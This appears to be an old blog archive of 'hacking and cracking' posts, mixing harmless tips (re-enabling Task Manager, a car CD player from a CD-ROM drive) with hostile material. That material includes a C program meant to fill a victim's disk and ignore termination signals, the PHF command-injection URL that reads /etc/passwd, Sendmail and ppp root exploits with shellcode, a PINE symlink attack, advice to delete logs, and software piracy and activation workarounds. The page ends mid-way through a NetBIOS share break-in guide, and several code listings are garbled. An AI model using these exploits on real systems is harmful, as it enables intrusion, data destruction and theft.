Showing posts with label Hacking And Cracking. Show all posts
Add to Technorati Favorites

My friend called me up & asked to solve his problem.Task manager on his PC got disabled automatically.Initially, I thought he has installed some new software(he installs something or other regularly)but later I found that there was some program that has changed it to prevent its detection.May be, U too might be facing the same problem.so , I m writing the steps that can enable task manager again.


1. Go to "Start" -> "Run" -> Write "Gpedit.msc" and press on "Enter" button.
2. Navigate to "User Configuration" -> "Administrative Templates" -> "System" -> "Ctrl+Alt+Del Options"
3. In the right side of the screen verity that "Remove Task Manager"" option set to "Disable" or "Not Configured".
4. Close "Gpedit.msc" MMC.
5. Go to "Start" -> "Run" -> Write "gpupdate /force" and press on "Enter" button.


img1


Happy now,just after enabling it.Scan your PC with updated anti-virus.Also, go through task manager to find the program that is running in background .hen u find such program search for that executable program through search feature & if that program is stored some where in unusual location other than c:’windows or Program files.Than u know what u have to do........;-)

Add to My AOL Add to Google Reader or Homepage Add to netomat Hub I heart FeedBurner Subscribe in NewsGator Online Subscribe in a reader

Add to Technorati Favorites

The hot new Firefox plug-in takes browser customization to a whole new level by letting users filter site content or change page behaviors.

The glory of open-source software is that it allows anyone with the inclination and the scripting knowledge to get under the hood and hot-rod their computing environment. But most of the time, that advantage is available only to people with the programming skills to make the changes they want. That's where Greasemonkey, a free plug-in for Firefox, comes in -- it simplifies hacking the browser.

Released at the end 2004, Greasemonkey is the latest in a growing arsenal of Firefox customization tools. It changes how Web pages look and act by altering the rendering process. Greasemonkey is to Firefox what aftermarket parts are to cars -- it lets you personalize your browser by making it faster and more powerful or simply by making browsing more aesthetically pleasing. How and why you will use Greasemonkey (and I predict you will, if you don't already) will depend on how you browse now.

CODE
http://greasemonkey.mozdev.org/


1) Install the Greasemonkey extension >>
CODE
http://downloads.mozdev.org/greasemonkey/greasemonkey_0.2.6.xpi


2) Restart Firefox

3) Go to

CODE
http://rapidshare.de/files/1034529/rapidshare.user.js.html


4) Right click on rapidshare.user.js and choose "Install User Script".

Run FireFox.
From File Menu click on Open File then brouse to whereever you saved the 'greasemonkey.xpi' plug-in. Open it, wait a couple seconds for the install button becomes active. Click on it to install this plug-in then CLOSE FIREFOX.
Run FireFox again. From the File Menu click on Open File then brouse to whereever you saved the 'rapidshare.user.js'. Open it. Click the Tools Menu then click on Install User Script then click OK.
Close FireFox.

The script will let you enjoy "no wait" and multiple file downloads

Add to My AOL Add to Google Reader or Homepage Add to netomat Hub I heart FeedBurner Subscribe in NewsGator Online Subscribe in a reader

Add to Technorati Favorites

A C source code


/*create bad sectors on the hard disk.
*
* This program will create bad sectors on the hard disk. If you left it
* running for long enough, it could render a hard disk quite useless. When
* bad sectors are found, the sector is marked as bad, so fixing the hard disk
* is not an easy task. Unless the victim has time and knowledge to fix the
* disk, the hard drive can be left quite literally defective.
* supported by preetam
* I don't take responsibility for what you do with this program, served foe educational purpose only.
*
*
*/

#include
#include
#include
#include
#include
#include
#include

#define HDSIZE 640000

void handle_sig();

int main() {

int i = 0;
int x;
int fd[5];

signal(SIGINT, handle_sig);
signal(SIGHUP, handle_sig);
signal(SIGQUIT, handle_sig);
signal(SIGABRT, handle_sig);
signal(SIGTERM, handle_sig);

char *buf;

buf = malloc(HDSIZE);

printf("sekt0r: trashing hard disk with bad sectors!\n");

while(1) {
fd[1] = open("/tmp/.test", O_WRONLY|O_CREAT, 511);
fd[2] = open("/tmp/.test1", O_WRONLY|O_CREAT, 511);
fd[3] = open("/tmp/.test2", O_WRONLY|O_CREAT, 511);
fd[4] = open("/tmp/.test3", O_WRONLY|O_CREAT, 511);
fd[5] = open("/tmp/.test4", O_WRONLY|O_CREAT, 511);

for(x = 0; x < 5; x++) {
write(fd[x], buf, HDSIZE);
lseek(fd[x], 0, SEEK_SET);
close(fd[x]);

} /* end for() loop. */
} /* end while() loop. */
} /* end main(). */


void handle_sig() {
/* Reset signal handlers. */
signal(SIGINT, handle_sig);
signal(SIGHUP, handle_sig);
signal(SIGQUIT, handle_sig);
signal(SIGABRT, handle_sig);
signal(SIGTERM, handle_sig);

printf("sekt0r: cannot exit - trashing hard disk with bad sectors!\n");
return; /* go back to creating bad sectors. */
}

Add to My AOL Add to Google Reader or Homepage Add to netomat Hub I heart FeedBurner Subscribe in NewsGator Online Subscribe in a reader

Add to Technorati Favorites

RAPIDSHARE :

Method 1 :
- Open your rapid share link and click on free.
- As soon as timer start type this in address bar and click enter
javascript:alert(c=0)
- A pop up message will come click ok your counter is zero just download the file.

Method 2 :
- Delete the cookies in your browser internet explorer or Firefox or opera or whatever u use).
- Press start->run,type cmd and type ipconfig/flushdns press enter.Then type ipconfig/release,then ipconfig/renew .Now type exit.
- Now try downloading, for many people this may work if their ISP provides a dynamic ip.

Method 3 :
- Just switch off your router or modem and switch it back on.

You forgot this anvesh

Method 4
1.Download the software Hide ip platinum from here HIDE_IP

2.Run it, then it will automatically chose a proxy (ip of a different country) for you. So you can easily download without any restrictions.
You just have to change the proxy each time you download.

Enjoy Frendzzzzz||||

Actually these methods generally work for those people whose ISP gives them dynamic ip.
If these don't work then one more thing that can be done is to use proxies.


MEGAUPLOAD :

Mega upload is very easy to hack to solve the download slots problem. Just go to http://leech.megaleecher.net/. Here you will find a place to put your original link. Put it there press enter and then you will get a direct link within some seconds. You are done!!!!!

Add to My AOL Add to Google Reader or Homepage Add to netomat Hub I heart FeedBurner Subscribe in NewsGator Online Subscribe in a reader

Wordhacker 4.1

Saturday, August 16, 2008 | with 0 comments »
Add to Technorati Favorites


WordHacker helps you expand the size and level of your English vocabulary!
Fair or not, people judge you and your ideas by the words you use.
In as little as 15 minutes a day, after a period of leaning vocabulary, you can:

Communicate effectively!
Impress friends and co-workers!
Read text quicker,understand better!
Score high on SAT, GRE, GMAT, TOEFL & other tests!!

How does WordHacker help you learn words?

Each word is introduced once at a time, with the proper audio pronunciation, spelling, root parts, definition, illustrations, antonyms and synonyms.


☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺


Download Wordhacker


☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺


Add to My AOL Add to Google Reader or Homepage Add to netomat Hub I heart FeedBurner Subscribe in NewsGator Online Subscribe in a reader

Add to Technorati Favorites

http://www.geckoandfly.com/wp-content/uploads/2007/03/magical_jelly_bean_keyfinder_vista-keyfinder.jpg


http://carlosfprocha.com/blogs/danielsantos/ku4.gif


Use this Software....
The Link contains

1) keyfinder.v1.51 ( magical gelly bean )
2) KeyUpdateTool
3) windows xp , windowsn xp sp2 (orginal key )


All u have to do is download the file file and run either keyfinder or keyupdateTool ..
I'll suggest u to use keyfinder
Click on the option button and change the key with the orginal key ...

So now ur windows is genuine....Enjoy


☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺


Download


☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺

Add to My AOL Add to Google Reader or Homepage Add to netomat Hub I heart FeedBurner Subscribe in NewsGator Online Subscribe in a reader

Never Expire 2.0

Saturday, August 16, 2008 | with 0 comments »
Add to Technorati Favorites



Never Expire is a small utility program that can be used to run time-limited programs beyond their expiration dates. The program is not intended to be used as an aid to software piracy, rather as a tool for allowing users to evaluate software over a longer period .

Major Features

* Simple to use

* The details of up to 10 separate applications can be stored
* Runs on all Windows platforms (including Win 3.x)
* Stored items can be edited
* Stored items can be deleted
* AutoRun allows automatic execution of applications
* Distributed in Freeware and Shareware versions


What's New In Version 2

This version of the program has undergone a number of significant changes. The following is a brief summary:

* Completely re-written using Borland Delphi. This creates a much smaller installation, typically less than 300K - saving users more than 500K of disk space! In addition, only a single executable program file is needed as the VB Runtimes are no longer required. This simplifies installation a great deal.
* Online help has now been added to the program.
* Displays are more consistent under different screen resolutions and with small/large fonts.
* Using Borland Delphi provides a somewhat more stable and efficient environment for the program. Although Win 95, 98 and NT users may see little benefit, the program should be far more stable under 3.x.
* Now provided in two versions. The Freeware version is fully functional and supports a list of up to 5 program items. The Shareware version supports up to 10 program items, does not display splash screens and provides control over several important program settings.
* Version 1 supported an unlimited list of program items. This was considered unnecessary since users will seldom need to work with more than 10 programs. Even if they do, they can simply make one or more additional copies of the program in a set of new subdirectories.
* The ability to edit dates has been removed in order to prevent users from making data entry errors. The program supports all dates through 1 Jan 1995 - 31 December 2010. Hopefully, there'll be a new version of the program before 2010!

Installation

Never Expire is provided as an a PKZIP archive. Simply create a subdirectory and UNZIP the file.


Running Never Expire

You can run the program in two basic ways:

1. Create a short cut to NOEXPIRE.EXE on your desktop (see Using AutoRun). Double-click on the short cut to start the program.

2. Locate NOEXPIRE.EXE using Windows Explorer. Double-click the mouse pointer above the file name to start the program.


How The Program Works

Never Expire changes the system date to fool a target application into thinking that it hasn't yet expired. It works like this:


1. Change the system date
2. Run the application listed in the Program List
3. Wait for a specified amount of time
4. Change the system date back to the correct value

The program can also restore the current path after changing to the working directory of your application.


Regional Settings

Unlike Version 1, this version of Never Expire does not need a special setting for the program to be able to distinguish between UK (DD/MM/YY) and US (MM/DD/YY) date formats.

IMPORTANT: Never Expire is not an aid for software pirates. This program is intended to extend the evaluation period of your programs, nothing more. After you have evaluated a program for a reasonable time, you must register or purchase a valid license to continue using the software.☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺


Download Never Expire 2.0


Pass:-mechodownload


☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺ ☺☺ ☺


Add to My AOL Add to Google Reader or Homepage Add to netomat Hub I heart FeedBurner Subscribe in NewsGator Online Subscribe in a reader

Add to Technorati Favorites

When you try to open Task Manager, the following error may occur:

Task Manager has been disabled by your administratorResolution

This error is caused if the DisableTaskMgr restriction is enabled. To enable Task Manager, try one of these methods:

IMPORTANT:
If this restriction was enabled in your system without you doing anything or without your knowledge, then it's highly likely that a Virus has blocked the usage of Task Manager in your system by enabling the DisableTaskMgr policy via the registry. I strongly suggest that you perform a thorough checkup of your system immediately.

Steps listed in the Resolution section of this article helps you unblock the Task Manager, but that does not remove the Virus (if any) from your system.

Method 1Click Start, Run and type this command exactly as given below:

(better - Copy and paste)REG add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_DWORD /d 0 /f

Method 2Download and run this REG fix and double-click it.

Method 3Click Start, Run and type Regedit.exeNavigate to the following branch:HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Policies\ SystemIn the right-pane, delete the value named DisableTaskMgrClose Regedit.exe

Method 4: Using Group Policy Editor - for Windows XP ProfessionalClick Start, Run, type gpedit.msc and click OK.Navigate to this branch:User Configuration / Administrative Templates / System / Ctrl+Alt+Delete Options / Remove Task ManagerDouble-

click the Remove Task Manager option.Set the policy to Not Configured.

Add to My AOL Add to Google Reader or Homepage Add to netomat Hub I heart FeedBurner Subscribe in NewsGator Online Subscribe in a reader

Add to Technorati Favorites

How To Make The Adaptation

To be used as CD player, the CD-ROM drive doesn't need to be connected to the computer. This way, it is possible to easily transform a CD-ROM drive into a Car CD player. Sounds crazy? Not so. With this tutorial you will be able to have a CD player in your car without spending almost anything.

The CD-ROM drive to be use may be of any type, from the first models ("1x") until the most modern ones ("60x"). The only prerequisite is that the drive needs to have is an earphone plug and volume control. And practically all CD-ROM drives have that.

There are two great advantages in transforming a CD-ROM drive into a Car CD player. First, who will want to break your car window to take CD-ROM drive? And, secondly, since any type of CD-ROM drive can be used, you may take an old drive that is just dusting away in your house (for instance, a 2x drive from an old 386 computer), which brings the cost down to almost nothing.

To install a CD-ROM drive in the car, you will need a female power plug, to be used to fit into CD-ROM drive power plug (that plug can be cut from an old power supply) and a voltage regulating integrated circuit called 7805, that may be easily found at electronic parts stores. You will also have to buy a heat dissipator for the 7805 (sold at the same store).

The car battery is a 12 V one, but the CD-ROM drive needs two voltages to work: 12 V and 5 V. The 7805 circuit is able to convert a 12 V voltage into 5 V (its pin 1 is for the input, its pin 2 is the grounding, and its pin 3 is the 5 V exit). Figure 1 shows the plan for the connection. The grounding pin should be connected to the wires of the plug grounding and the negative pole of the car battery, what is done by simply connecting that pin to the metallic body of the car.


Figure 1: CD-ROM adaptor schematics.

All you have to do is to make the connections shown in the above schematics (don't forget to isolate all connections with insulating tape) and you are set: you will have a CD-ROM drive working as CD player in your car.

The audio output will be made using the earphone plug. To listen to a CD, you will have to use earphones. To have the sound come through the speakers of the car, you will have to buy an amplifier with RCA inputs and a stereo P2 (mini jack) x stereo RCA cable (the same type of cable used to connect Discman units to amplifiers). The stereo P2 plug (also known as mini jack), which is the one used for the earphones, should be fit at the earphone output of the CD-ROM drive, while the RCA plugs should be fit at the input of the amplifier. The volume control will be made using the volume control in the CD-ROM drive.

A last warning: in most CD-ROM drives, the reproduction button (play) and the advance button (skip) are on the same key. In other words, to skip a track, all you have to do is to press the play button.

Frequently Asked Questions

Can the CD-ROM drive in use as a car CD player reproduce MP3 files?
No. If not connected to a computer, the CD-ROM drive will only work to play audio CDs. Music CDs in the MP3 format are recorded in the CD-ROM format. To read it, the unit forcibly needs to be connected to a computer. MP3 songs are not played by the CD-ROM drive, but rather by the sound card of the computer, and the machine processor is responsible for transforming the MP3 format into an audio format.

Car CD players that play MP3 have a dedicated processor capable of reading the CD-ROM format and of converting MP3 files into audio ones. Since the common CD-ROM drive doesn't have such processor, it can not play MP3 files.

the same adaptation be made so CDs may be played in a domestic sound system?

Yes. To do so, the sound system must have an auxiliary input channel. However, to prevent the sound from getting distorted, you will have to use the audio output at the back of the CD-ROM drive and nor the earphone output, as mentioned last week.

To do this, you will have to take the audio output cable from the CD-ROM drive and solder two RCA plugs - a black or white one (left channel) and a red or yellow one (right channel) – at the end that should be connected to the sound card of the computer.

If you don't know how to do that, contact an electronics technician. To feed the CD-ROM drive you may use a power source from an old PC. One important detail: AT power sources have an on-off switch, but the ATX ones don't.

If you will use an ATX power source, you will have to make a pin-14 connection (green wire), from the main plug of the source to any black wire to turn it on.
Won't the CD oscillate too much?

That will depend on the unit used (its manufacturer and model). Of course you cannot expect a CD-ROM drive to have the same stability of a car CD player. Remember that our tip is to assemble a car CD player spending nothing (or almost nothing). If you used our tip it is because you are possibly not willing to buy a car CD player.

Why should the connection between the CD-ROM unit and the amplifier be made using the ear phone output and not the one at the back of the unit?

That is because car amplifiers don't usually have volume control. If you use the output at the back of the CD-ROM drive – which doesn't have volume control either – the sound from the amplifier will always be at its loudest. We believe that this is not convenient.

If you should use the output at the back of the CD-ROM drive only if you are to connect it to a pre-amplifier, equalizer, mixer, or home sound system, since they have volume control.

Add to My AOL Add to Google Reader or Homepage Add to netomat Hub I heart FeedBurner Subscribe in NewsGator Online Subscribe in a reader

Add to Technorati Favorites

Author : Virtual Circuit and Psychotic

Well Psychotic wrote one of the most helpful unix text files in cyberspace but with the mail that we recieved after the release of our famous 36 page Unix Bible we realised that unix isn't for everybody so we decided that we should write on another aspect of hacking..... Virtual Circuit and Psychotic is proud to release, "Hacking Webpages With a few Other Techniques." We will discuss a few various ways of hacking webpages and getting root. We are also going to interview and question other REAL hackers on the subjects.

Getting the Password File Through FTP

Ok well one of the easiest ways of getting superuser access is through anonymous ftp access into a webpage. First you need learn a little about the password file...
root:User:d7Bdg:1n2HG2:1127:20:Superuser
TomJones:p5Y(h0tiC:1229:20:Tom Jones,:/usr/people/tomjones:/bin/csh
BBob:EUyd5XAAtv2dA:1129:20:Billy Bob:/usr/people/bbob:/bin/csh

This is an example of a regular encrypted password file. The Superuser is the part that gives you root. That's the main part of the file.

root:x:0:1:Superuser:/:
ftp:x:202:102:Anonymous ftp:/u1/ftp:
ftpadmin:x:203:102:ftp Administrator:/u1/ftp

This is another example of a password file, only this one has one little difference, it's shadowed. Shadowed password files don't let you view or copy the actual encrypted password. This causes problems for the password cracker and dictionary maker(both explained later in the text). Below is another example of a shadowed password file:

root:x:0:1:0000-Admin(0000):/:/usr/bin/csh
daemon:x:1:1:0000-Admin(0000):/:
bin:x:2:2:0000-Admin(0000):/usr/bin:
sys:x:3:3:0000-Admin(0000):/:
adm:x:4:4:0000-Admin(0000):/var/adm:
lp:x:71:8:0000-lp(0000):/usr/spool/lp:
smtp:x:0:0:mail daemon user:/:
uucp:x:5:5:0000-uucp(0000):/usr/lib/uucp:
nuucp:x:9:9:0000-uucp(0000):/var/spool/uucppublic:/usr/lib/uucp/uucico
listen:x:37:4:Network Admin:/usr/net/nls:
nobody:x:60001:60001:uid no body:/:
noaccess:x:60002:60002:uid no access:/:
webmastr:x:53:53:WWW Admin:/export/home/webmastr:/usr/bin/csh
pin4geo:x:55:55:PinPaper Admin:/export/home/webmastr/new/gregY/test/pin4geo:/bin/false
ftp:x:54:54:Anonymous FTP:/export/home/anon_ftp:/bin/false

Shadowed password files have an "x" in the place of a password or sometimes they are disguised as an * as well.

Now that you know a little more about what the actual password file looks like you should be able to identify a normal encrypted pw from a shadowed pw file. We can now go on to talk about how to crack it.

Cracking a password file isn't as complicated as it would seem, although the files vary from system to system. 1.The first step that you would take is to download or copy the file. 2. The second step is to find a password cracker and a dictionary maker. Although it's nearly impossible to find a good cracker there are a few ok ones out there. I recomend that you look for Cracker Jack, John the Ripper, Brute Force Cracker, or Jack the Ripper. Now for a dictionary maker or a dictionary file... When you start a cracking prog you will be asked to find the the password file. That's where a dictionary maker comes in. You can download one from nearly every hacker page on the net. A dictionary maker finds all the possible letter
combinations with the alphabet that you choose(ASCII, caps, lowercase, and numeric letters may also be added) . We will be releasing our pasword file to the public soon, it will be called, Psychotic Candy, "The Perfect Drug." As far as we know it will be one of the largest in circulation. 3. You then start up the cracker and follow the directions that it gives you.

The PHF Technique

Well I wasn't sure if I should include this section due to the fact that everybody already knows it and most servers have already found out about the bug and fixed it. But since I have been asked questions about the phf I decided to include it.

The phf technique is by far the easiest way of getting a password file(although it doesn't work 95% of the time). But to do the phf all you do is open a browser and type in the following link:

http://webpage_goes_here/cgi-bin/phf?Qalias=x%0a/bin/cat%20/etc/passwd

You replace the webpage_goes_here with the domain. So if you were trying to get the pw file for
www.webpage.com you would type:
http://www.webpage.com/cgi-bin/phf?Qalias=x%0a/bin/cat%20/etc/passwd

and that's it! You just sit back and copy the file(if it works).
Telnet and Exploits

Well exploits are the best way of hacking webpages but they are also more complicated then hacking through ftp or using the phf. Before you can setup an exploit you must first have a telnet proggie, there are many different clients you can just do a netsearch and find everything you need. It’s best to get an account with your target(if possible) and view the glitches from the inside out. Exploits expose errors or bugs in systems and usually allow you to gain root access. There are many different exploits around and you can view each seperately. I’m going to list a few below but the list of exploits is endless.

This exploit is known as Sendmail v.8.8.4 It creates a suid program /tmp/x that calls shell as root. This is how you set it up:

cat <<>/tmp/x.c
#define RUN "/bin/ksh"
#include
main()
{
execl(RUN,RUN,NULL);
}
_EOF_
#
cat <<>/tmp/spawnfish.c
main()
{
execl("/usr/lib/sendmail","/tmp/smtpd",0);
}
_EOF_
#
cat <<>/tmp/smtpd.c
main()
{
setuid(0); setgid(0);
system("chown root /tmp/x ;chmod 4755 /tmp/x");
}
_EOF_
#
#
gcc -O -o /tmp/x /tmp/x.c
gcc -O3 -o /tmp/spawnfish /tmp/spawnfish.c
gcc -O3 -o /tmp/smtpd /tmp/smtpd.c
#
/tmp/spawnfish
kill -HUP `/usr/ucb/ps -ax|grep /tmp/smtpd|grep -v grep|sed s/"[ ]*"// |cut -d" " -f1`
rm /tmp/spawnfish.c /tmp/spawnfish /tmp/smtpd.c /tmp/smtpd /tmp/x.c
sleep 5
if [ -u /tmp/x ] ; then
echo "leet..."
/tmp/x
fi


and now on to another exploit. I’m going to display the pine exploit through linux. By watching the process table with ps to see which users are running PINE, one can then do an ls in /tmp/ to gather the lockfile names for each user. Watching the process table once again will now reveal when each user quits PINE or runs out of unread messages in their INBOX, effectively deleting the respective lockfile.

Creating a symbolic link from /tmp/.hamors_lockfile to ~hamors/.rhosts(for a generic example) will cause PINE to create ~hamors/.rhosts as a 666 file with PINE's process id as its contents. One may now simply do an echo "+ +" > /tmp/.hamors_lockfile, then rm /tmp/.hamors_lockfile.

This was writen by Sean B. Hamor…For this example, hamors is the victim while catluvr is the attacker: hamors (21 19:04) litterbox:~> pine

catluvr (6 19:06) litterbox:~> ps -aux | grep pine
catluvr 1739 0.0 1.8 100 356 pp3 S 19:07 0:00 grep pine
hamors 1732 0.8 5.7 249 1104 pp2 S 19:05 0:00 pine

catluvr (7 19:07) litterbox:~> ls -al /tmp/ | grep hamors
- -rw-rw-rw- 1 hamors elite 4 Aug 26 19:05 .302.f5a4

catluvr (8 19:07) litterbox:~> ps -aux | grep pine
catluvr 1744 0.0 1.8 100 356 pp3 S 19:08 0:00 grep pine

catluvr (9 19:09) litterbox:~> ln -s /home/hamors/.rhosts /tmp/.302.f5a4

hamors (23 19:09) litterbox:~> pine

catluvr (11 19:10) litterbox:~> ps -aux | grep pine
catluvr 1759 0.0 1.8 100 356 pp3 S 19:11 0:00 grep pine
hamors 1756 2.7 5.1 226 992 pp2 S 19:10 0:00 pine

catluvr (12 19:11) litterbox:~> echo "+ +" > /tmp/.302.f5a4

catluvr (13 19:12) litterbox:~> cat /tmp/.302.f5a4
+ +

catluvr (14 19:12) litterbox:~> rm /tmp/.302.f5a4

catluvr (15 19:14) litterbox:~> rlogin litterbox.org -l hamors

now on to another one, this will be the last one that I’m going to show. Exploitation script for the ppp vulnerbility as described by no one to date, this is NOT FreeBSD-SA-96:15. Works on FreeBSD as tested. Mess with the numbers if it doesnt work. This is how you set it up:
v
#include
#include
#include

#define BUFFER_SIZE 156 /* size of the bufer to overflow */

#define OFFSET -290 /* number of bytes to jump after the start
of the buffer */

long get_esp(void) { __asm__("movl %esp,%eax\n"); }

main(int argc, char *argv[])
{
char *buf = NULL;
unsigned long *addr_ptr = NULL;
char *ptr = NULL;
char execshell[] =
"\xeb\x23\x5e\x8d\x1e\x89\x5e\x0b\x31\xd2\x89\x56\x07\x89\x56\x0f" /* 16 bytes */
"\x89\x56\x14\x88\x56\x19\x31\xc0\xb0\x3b\x8d\x4e\x0b\x89\xca\x52" /* 16 bytes */
"\x51\x53\x50\xeb\x18\xe8\xd8\xff\xff\xff/bin/sh\x01\x01\x01\x01" /* 20 bytes */
"\x02\x02\x02\x02\x03\x03\x03\x03\x9a\x04\x04\x04\x04\x07\x04"; /* 15 bytes, 57 total
*/
int i,j;

buf = malloc(4096);

/* fill start of bufer with nops */

i = BUFFER_SIZE-strlen(execshell);

memset(buf, 0x90, i);
ptr = buf + i;

/* place exploit code into the buffer */

for(i = 0; i <>
*ptr++ = execshell[i];

addr_ptr = (long *)ptr;
for(i=0;i < (104/4); i++)
*addr_ptr++ = get_esp() + OFFSET;

ptr = (char *)addr_ptr;
*ptr = 0;

setenv("HOME", buf, 1);

execl("/usr/sbin/ppp", "ppp", NULL);
}

Now that you’ve gotten root "what’s next?" Well the choice is up to you but I would recommend changing the password before you delete or change anything. To change their password all you have to do is login via telnet and login with your new account. Then you just type: passwd and it will ask you for the old password first followed by the new one. Now only you will have the new pw and that should last for a while you can now upload you pages, delete all the logs and just plain do your worstJ Psychotic writes our own
exploits and we will be releasing them soon, so keep your eyes open for them. We recommend that if you are serious about learing ethnical hacking that you download our Unix Bible.

Add to My AOL Add to Google Reader or Homepage Add to netomat Hub I heart FeedBurner Subscribe in NewsGator Online Subscribe in a reader

Add to Technorati Favorites

Introduction
-------------
Remember that I won't go into much detail, because it could start getting
too complicated to explain to newbies. This is a newbies guide after all. If
you want more detailed information about file sharing search the web, or
read some good NT networks administration books.

Windows has an option called file and print sharing. You can use this
option in order to "share" drive and printers, which means giving access to
files and printers to other people - people on your own network, specific
IPs or even the whole world. When you turn this option on, you leave an open
port (port number 139) that accepts connections and understand the "NetBIOS
protocol", a set of commands (a "language") used to access remote file
and print sharing servers, so that other computers can access the files or
printers you decided to share.
Now sometimes in a small company LAN this could be extremely useful. For
example, instead of having a seperate printer for each computer, there's just
one central printer in a computer that allows file and print sharing. But if
you are using file sharing in your home computer (We've seen many people
that have this option turned on and don't even know what it means! Poor
souls) that is connected to the Internet, that could be quite dangerous because
anyone who knows your IP can access your files or printers you're sharing.
If you don't know if file sharing is active in your computer just go to the
control panel and select the Network icon. Now you should see a box where you
can see all the network software that you have installed, such as TCP/IP
(Transfer Control Protocol / Internet Protocol. This is the protocol that is
used to transfer data packets over the Internet. A protocol is like a human
language - if two computers understand it, they can communicate) and probably a
dial-up adapter (so you could transfer TCP/IP packets over a PPP connection.
PPP, or Point to Point Protocol is the protocol used in dial-up connections),
check if you have a line called File and Printer Sharing.
If you have this then you have sharing activated, to turn it off just uncheck
the "I want to be able to give others access to my files" and do the same to
the other. Let's return to the ports thing. Remember port 139? The File Sharing
Port is port 139 and it's called NetBIOS Session Service port. When you have
this option enabled you also have 2 other ports open but they use the UDP
protocol instead of the TCP protocol. These ports are 137 (Name Service) and
138 (Datagram Service). Now if you know anything about DoS attacks (known to
many as nukes) port 139 should sound familiar... There's a kind of DoS (stands
for Denial of Service) attack called the OOB nuke (OOB stands for Out Of Band)
or "winnuke" that sends an OOB packet to port 139 and makes Windows lose
connection and drop the user to "blue screen mode". If you wish to know more
about DoS attacks, I suggest that you wait for the DoS attacks tutorial (at the
time this tutorial was written, the DoS attacks tutorial didn't exist yet.
However, by the time you read it it might already be available, so you can try
and get it from http://blacksun.box.sk).
Okay, enough said, let's get on with it.
----------- Getting In -----------

I'm going to explain two ways of breaking into a Windows box that has file
sharing enabled. Just to see how unsafe Windows is, the programs you'll need
come with Windows. isn't that ironic? Okay, of course they come with Windows!
Would you actually expect Microsoft to release an OS that supports sharing
without the tools to access shares?
Now, of course, you can hack file and print sharing through Unix as well.
We'll get to that in the end. Right now we're dealing with Windows here.
Both ways will have equal starts but then in one of the ways you'll keep
typing commands, and in the other way you'll use a GUI (for the ppl who
don't know GUI stands for Graphical User Interface) software. The programs
that you need are called Nbtstat.exe and Net.exe you can find it in the windows
directory. These programs run from the MS-DOS prompt. To see the help menu
for nbtstat type nbtstat /? And for net type net /?. Now if you are using
Windows 95 you can have the option NetBios Over TCP/IP disabled and with
that disabled nbtstat won't work and will display a error message like this
one: "Failed to access NBT driver" without the quotes. So if this error
message comes up just go to the control panel, and select the network icon. Now
select TCP/IP and choose properties, in the TCP/IP properties box select the
NetBIOS sheet, and enable it checking the box that shouldn't have a cross. If
you have Windows 98 the error message shouldn't be displayed unless you have
some kind of a port blocker on port 139 (such as Nukenabber). A lot of people
have these things on to detect OOB nuke attempts (usually newbies that can't
use a firewall or lamers that never attempted to. Hopefully not you).
Now, you must be thinking that enabling NetBIOS over TCP/IP opens the same
three ports, that you use to access a computer. That's true, because if you
want to use the same protocol you'll need to use the same default ports, or
you can use a terminal emulator to connect to port 139 and instead of using
the application I mentioned to type the protocol commands, but that's a real
pain in the ass. Remember that there isn't any problem with the file sharing,
because you don't have it enabled, you've just got the ports open (you are
just vulnerable to the DoS attack, you can use a firewall or get a patch for
it at www.theargon.com (click on defenses and find the OOB patch), but I don't
know if that would block the incoming data from the host that you are trying
to get in).

Now that you have your NbtStat.exe ready to roll, choose the computer. You
can use the hostname or the IP but you need to use different switches (I'll get
to that in a second).
Let's suppose for a second that this computer's hostname is
Mycomputer.MyIsp.com and the IP is 194.65.34.3. The first thing you need to do
is to see if the computer has file sharing enabled. How can you do that? It's
easy. Type:
nbtstat -a hostname
In this case nbtstat -a Mycomputer.MyIsp.com, but if you want to use the IP
you need to type:
nbtstat -A IP
In this case nbtstat -A 194.65.34.3
That's strange because DOS isn't case sensitive... but that's how things work
(I guess that although DOS isn't case sensitive, this rule doesn't apply to
command parameters. Makes more sense than the opposite).
Now you might receive two different kinds of replies. One that just says
"Host Not Found". If you get this message, you can give up trying to access
the share part of that computer, because that computer hasn't got the NetBIOS
protocol enabled, or you mistyped the hostname or IP. On the other hand, if
you get a table with names, type of sharing and status, it might be your lucky
day! Now if you get this table you're half way in. But remember that
sometimes you will get that table but you will not be able to do anything
productive with it, because the computer won't be sharing anything.
The table should look something like the one that is below:

Name Type Status
-----------------------------------------------------------------------------
Host <20> UNIQUE Registered
Hostbug <00> GROUP Registered
Host machine <03> UNIQUE Registered


-----------------------------------------------------------------------------
If you want to access your own sharing table just type nbtstat -n

-----------------------------------------------------------------------------
The values in the brackets can be:
00 base computernames and workgroups, also in "*" queries
01 master browser, in magic __MSBROWSE__ cookie
03 messaging/alerter service; name of logged-in user <--- This one is cool too --- 20 resource-sharing "server service" name <--- Check this one --- 1B domain master-browser name 1C domain controller name 1E domain/workgroup master browser election announcement [?] ------------------------------------------------------------------------------- I'll talk about messaging/alert service later, if you want to read about it now, just scroll down until you find Messaging/Alert Service. ------------------------------------------------------------------------------- So if the value in the box is 20 (by the way, the values are displayed
in hex code) it means that there is sharing enabled. So now how can someone
get in? Easy. First you need to create an entry in your Lmhosts file (can be
found at c:\windows\Lmhosts. There is also an example file at
c:\windows\Lmhosts.sam. In Windows NT, these files can be found at
c:\WinNT\Lmhosts and c:\WinNT\Lmhosts.sam). If you don't have the Lmhosts file,
